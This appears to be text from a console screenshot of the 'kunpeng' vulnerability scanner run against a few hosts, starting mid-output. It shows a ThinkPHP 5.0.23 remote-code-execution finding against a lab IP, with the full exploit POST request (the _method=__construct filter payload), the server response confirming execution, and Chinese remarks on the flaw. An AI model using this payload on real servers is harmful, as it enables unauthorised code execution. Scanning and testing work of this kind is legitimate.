 C:\Windows\System32\cmd.exe
6\u67b6 }</span>\n    </div>\n    </body>\n</html>\n'}])
('{"netloc": "http://www.baidu.com", "type": "web", "target": "all"}', [])
('{"netloc": "http://www.pa55w0rd.com", "type": "web", "target": "all"}', [])
E:\pentest_tools\kunpeng>python kunpeng.py
kunpeng
20190308
('{"netloc": "http://10.240.180.201:8080", "type": "web", "target": "all"}', [{u'name': u'ThinkPHP5 5.0.23 \u8fdc\u7a0b\
u4ee3\u7801\u6267\u884c\u6f0f\u6d1e', u'level': 0, u'author': u'phith0n', u'Request': u'POST /index.php?s=captcha HTTP/1
.1\r\nHost: 10.240.180.201:8080\r\nUser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/60.0.3112.113 Safari/537.36\r\nContent-Length: 76\r\nContent-Type: application/x-www-form-urlencoded\r\nAc
cept-Encoding: gzip\r\n\r\n_method=__construct&filter[]=var_dump&method=get&server[REQUEST_METHOD]=test', u'references':
{u'url': u'https://github.com/vulhub/vulhub/blob/master/thinkphp/5.0.23-rce/README.zh-cn.md', u'cve': u'', u'kpid': u'K
P-0079'}, u'remarks': u'\u51765.0.23\u4ee5\u524d\u7684\u7248\u672c\u4e2d\uff0c\u83b7\u53d6method\u7684\u65b9\u6cd5\u4e2d
\u6ca1\u6709\u6b63\u786e\u5904\u7406\u65b9\u6cd5\u540d\uff0c\u5bfc\u81f4\u653b\u51fb\u8005\u53ef\u4ee5\u8c03\u7528Reques
t\u7c7b\u4efb\u610f\u65b9\u6cd5\u5e76\u6784\u9020\u5229\u7528\u94fe\uff0c\u4ece\u800c\u5bfc\u81f4\u8fdc\u7a0b\u4ee3\u780
1\u6267\u884c\u6f0f\u6d1e\uff0c\u53ef\u5bfc\u81f4\u670d\u52a1\u5668\u76f4\u63a5\u88ab\u5165\u4fb5\u63a7\u5236\u3002', u'
type': u'RCE', u'Response': u'HTTP/1.1 200 OK\r\nContent-Type: text/html; charset=UTF-8\r\nDate: Fri, 22 Mar 2019 10:20:
53 GMT\r\nServer: Apache/2.4.25 (Debian)\r\nVary: Accept-Encoding\r\nX-Powered-By: PHP/7.2.12\r\n\r\nstring(4) "test"\nN
ULL\n<!DOCTYPE html>\n<html>\n<head>\n    <meta charset="UTF-8">\n    <title>System Error</title>\n    <meta name="robot
s" content="noindex,nofollow" />\n    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=
no">\n    <style>\n        /* Base */\n        body {\n            color: #333;\n            font: 14px Verdana, "Helvet
ica Neue", helvetica, Arial, \'Microsoft YaHei\', sans-serif;\n            margin: 0;\n            padding: 0 20px 20px